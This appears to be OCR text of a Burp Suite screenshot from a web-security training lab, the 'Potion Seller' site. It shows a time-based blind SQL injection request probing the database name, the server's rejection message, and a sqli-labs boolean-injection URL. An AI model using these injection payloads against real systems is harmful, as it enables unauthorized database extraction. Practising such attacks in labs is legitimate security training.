 Activities
Burp Suite Community Edition
Shk 11 13:41
100 %
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 ×
Send Cancel
Target: https://potionseller.secu-web.blackfoot.dev HTTP/2
Request
Pretty Raw Hex
\n
1 GET /potions/1'+and+if((substring(database(),1,1)='s'),sleep(5),null)--+ HTTP/2
2 Host: potionseller.secu-web.blackfoot.dev
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Accept: application/json, text/plain, */*
5 X-Requested-With: XMLHttpRequest
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://potionseller.secu-web.blackfoot.dev/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 If-None-Match: W/"37-zARyrjpB6/TikbnvO1rPYGx6MM0"
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Date: Sat, 11 Feb 2023 12:41:21 GMT
6 Etag: W/"40-O3cCA9e6qcTET1ZSuSRVzBewbTI"
7 X-Powered-By: Express
8 Content-Length: 64
9
10 {
"err":"That looks like code! I don't like code, only potions!"
}
Search...
0 matches
Done
360 bytes | 33 millis
Inspector
Selection 58 (0x3a)
Selected text
'+and+if((substring(databas
e(),1,1)='s'),sleep(5),null
)--+
Decoded from: URL encoding
' and if((substring(databas
e(),1,1)='s'),sleep(5),null
)--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 7
https://potionseller.secu-
potionseller.secu-web.blackfoot.dev
arks
The Potion Seller
Your #1 source of trusty potions for going into battle
"Hello, traveller. I see you've come seeking my potions. Good, good! Here's a selection of potions I find...
appropriate for you.
What's that? You want my strongest potion? My strongest potion is too strong for you, traveller...
Health Potion
"A boost of health
for trying times"
20 G.P.
Stamina Potion
"That potion
literally no one
ever uses"
10 G.P.
Resurrection Potion
"When god fails
you, this is the next
best thing"
100 G.P.
URL: localhost:8081/sqli-labs/Less-8/?id=1'+and+(substring(database(), 1, 1) = ‘s’)–+